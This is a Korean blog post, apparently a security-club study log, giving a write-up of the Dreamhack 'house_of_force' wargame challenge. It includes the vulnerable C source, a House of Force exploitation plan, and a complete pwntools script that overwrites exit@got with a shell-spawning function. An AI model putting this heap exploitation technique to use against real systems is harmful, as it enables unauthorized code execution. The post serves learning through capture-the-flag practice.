Notice
Recent Posts
Recent Comments
Link
| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | 7 |
| 8 | 9 | 10 | 11 | 12 | 13 | 14 |
| 15 | 16 | 17 | 18 | 19 | 20 | 21 |
| 22 | 23 | 24 | 25 | 26 | 27 | 28 |
| 29 | 30 | 31 |
Tags
- The Loard of BOF
- HTML
- lob
- WarGame
- BOJ Python
- 숙명여자대학교 정보보안 동아리
- 머신러닝
- 웹페이지 만들기
- 백준
- 자료구조 복습
- Sookmyung Information Security Study
- XSS Game
- BOJ
- CSS
- 드림핵
- hackerrank
- Javascript
- C언어
- 기계학습
- 파이썬
- 풀이
- c
- 숙명여자대학교 정보보안동아리
- 생활코딩
- Python
- PHP 웹페이지 만들기
- siss
- SWEA
- hackctf
- c++
Archives
- Today
- Total
혜랑's STORY
[Dreamhack Wargame] house_of_force 본문

이번주에 해결할 문제는 Dreamhack Wargame에 있는 house_of_force 문제이다. 앞서 house_of_force 기법에 대하여 학습한 내용을 떠올리며 문제를 해결하면 될 것 같다.

문제 정보를 통해 32bit 바이너리 파일이며, Canary, NX, Partial RELRO가 설정되어 있는 것을 알 수 있다.
문제 파일을 다운로드 받아 주었다.
force.c
// gcc -o force force.c -m32 -mpreferred-stack-boundary=2
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <string.h>
int *ptr[10];
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(60);
}
int create(int cnt) {
int size;
if( cnt > 10 ) {
return 0;
}
printf("Size: ");
scanf("%d", &size);
ptr[cnt] = malloc(size);
if(!ptr[cnt]) {
return -1;
}
printf("Data: ");
read(0, ptr[cnt], size);
printf("%p: %s\n", ptr[cnt], ptr[cnt]);
return 0;
}
int write_ptr() {
int idx;
int w_idx;
unsigned int value;
printf("ptr idx: ");
scanf("%d", &idx);
if(idx > 10 || idx < 0) {
return -1;
}
printf("write idx: ");
scanf("%d", &w_idx);
if(w_idx > 100 || w_idx < 0) {
return -1;
}
printf("value: ");
scanf("%u", &value);
ptr[idx][w_idx] = value;
return 0;
}
void get_shell() {
system("/bin/sh");
}
int main() {
int idx;
int cnt = 0;
int w_cnt = 0;
initialize();
while(1) {
printf("1. Create\n");
printf("2. Write\n");
printf("3. Exit\n");
printf("> ");
scanf("%d", &idx);
switch(idx) {
case 1:
create(cnt++);
cnt++;
break;
case 2:
if(w_cnt) {
return -1;
}
write_ptr();
w_cnt++;
break;
case 3:
exit(0);
default:
break;
}
}
return 0;
}create() 함수
int create(int cnt) {
int size;
if( cnt > 10 ) {
return 0;
}
printf("Size: ");
scanf("%d", &size);
ptr[cnt] = malloc(size);
if(!ptr[cnt]) {
return -1;
}
printf("Data: ");
read(0, ptr[cnt], size);
printf("%p: %s\n", ptr[cnt], ptr[cnt]);
return 0;
}size를 입력받고, 입력받은 size 만큼 청크를 할당하여 힙 포인터를 ptr에 저장한다. 할당한 힙 청크에 데이터를 입력받고 힙 주소를 출력한다. (힙 주소 릭)
write_ptr() 함수
int write_ptr() {
int idx;
int w_idx;
unsigned int value;
printf("ptr idx: ");
scanf("%d", &idx);
if(idx > 10 || idx < 0) {
return -1;
}
printf("write idx: ");
scanf("%d", &w_idx);
if(w_idx > 100 || w_idx < 0) {
return -1;
}
printf("value: ");
scanf("%u", &value);
ptr[idx][w_idx] = value;
return 0;
}힙 포인터로부터 인덱스만큼 떨어진 곳에 value를 입력할 수 있다. 따라서 힙 청크 한 개 할당 후 top chunk size까지 거리를 계산하여 top chunk size를 2^32 - 1로 조작할 수 있다.
생각한 익스플로잇 시나리오는 다음과 같다.
- 청크를 할당하고, 출력해준 힙 주소로 top chunk 주소를 계산한다.
- top chunk size에 2^32 - 1(0xffffffff) 값 을 입력한다.
- malloc size = 2^32 - 1 & (원하는 주소 - top chunk 주소 - 0x8)
- 주소 계산 후 32비트에서는 2^32-1와 & 계산을 안해도 된다.
- 1번 메뉴에서 계산한 malloc size만큼 청크를 할당한다. 0x8을 뺌(메타데이터 (prev_size, size))
- 이후 원하는 주소에서 청크를 할당할 수 있음 -> exit@got
- 한번 더 힙을 할당하는데 데이터로 get_shell 함수 주소를 주면 got overwrite이 가능하다.
from pwn import *
#context.log_level = 'debug'
#p = process('./force')
p = remote("host1.dreamhack.games", 9133)
e = ELF('./force')
get_shell = e.symbols['get_shell']
exit_got = e.got['exit']
def create(size, data):
p.sendlineafter("> ", "1")
p.sendlineafter("Size: ", str(size))
p.sendlineafter("Data: ", data)
def write(ptr_idx, idx, value):
p.sendlineafter("> ", "2")
p.sendlineafter("ptr idx: ", str(ptr_idx))
p.sendlineafter("write idx: ", str(idx))
p.sendlineafter("value: ", str(value))
create(0x10, "A" * 0x10)
heap_addr = int(p.recv(9), 16)
print hex(heap_addr)
topchunk_addr = heap_addr + 20
print hex(topchunk_addr)
write(0, 5, 0xffffffff)
malloc_size = exit_got - topchunk_addr - 0x8 - 0x4 - 0x4 - 0x4
create(malloc_size, "")
create(4, p32(get_shell))
p.sendlineafter("> ", "1")
p.sendlineafter("Size: ", str(0x8))

p.interactive()flag를 얻었다.
'2021 SISS 21기 활동 > 2학시 시스템' 카테고리의 다른 글
| [Dreamhack Wargame] basic_heap_overflow (0) | 2021.11.21 |
|---|---|
| [Dreamhack] Heap Allocator Exploit : Heap Feng Shui (0) | 2021.10.08 |
| [Dreamhack] Heap Allocator Exploit : House of Force (0) | 2021.10.02 |
| [HC 2021] welcome (0) | 2021.09.26 |
| [Dreamhack] Heap Allocator Exploit : fastbin dup consolidate (0) | 2021.09.26 |




